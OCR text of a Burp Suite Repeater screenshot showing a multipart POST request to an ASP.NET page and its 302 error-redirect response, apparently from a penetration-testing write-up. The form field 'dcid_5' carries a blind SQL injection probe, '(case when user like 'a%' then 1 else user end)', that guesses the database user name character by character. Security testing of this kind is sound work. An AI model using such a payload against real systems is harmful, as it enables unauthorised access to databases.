 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options captcha-killer
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
23 D771064D
24 ------WebKitFormBoundaryswimBdf5mHvhiv5H
25 Content-Disposition: form-data; name="dcid_1"
26
27 1
28 ------WebKitFormBoundaryswimBdf5mHvhiv5H
29 Content-Disposition: form-data; name="dcid_1"
30
31 385
32 ------WebKitFormBoundaryswimBdf5mHvhiv5H
33 Content-Disposition: form-data; name="dcid_5";filename
34
35 (case when user like 'a%' then 1 else user end)
36 ------WebKitFormBoundaryswimBdf5mHvhiv5H
37 Content-Disposition: form-data; name="dcid_6"
38
39 39
40 ------WebKitFormBoundaryswimBdf5mHvhiv5H
41 Content-Disposition: form-data; name="dcid_6"
42
43 42
44 ------WebKitFormBoundaryswimBdf5mHvhiv5H
45 Content-Disposition: form-data; name="dcid_6"
46
47 386
48 ------WebKitFormBoundaryswimBdf5mHvhiv5H
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Cache-Control: private
3 Content-Type: text/html; charset=gb2312
4 Location: /505.shtml?aspxerrorpath=/my/dc.aspx
5 Server: Microsoft-IIS/7.5
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 26 Sep 2020 12:28:19 GMT
9 Connection: close
10 Content-Length: 153
11
12 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
13 <h2>
Object moved to <a href="/505.shtml?aspxerrorpath=/my/dc.aspx">here</a>
.
</h2>
14 </body>
</html>
15
? Search... 0 matches
Ready
444 bytes | 269 millis
Broken_5